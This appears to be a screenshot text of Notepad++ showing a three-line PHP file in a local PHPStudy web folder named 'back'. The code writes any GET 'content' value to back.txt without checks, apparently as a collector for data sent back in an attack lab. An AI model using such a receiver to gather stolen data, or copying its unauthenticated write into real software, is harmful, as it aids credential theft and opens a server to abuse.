 O:\Program Files\PHPStudy\phpstudy_pro\WWW\back\index.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
index.php
1 <?php
2 file_put_contents("./back.txt",$_GET['content']);
3 ?>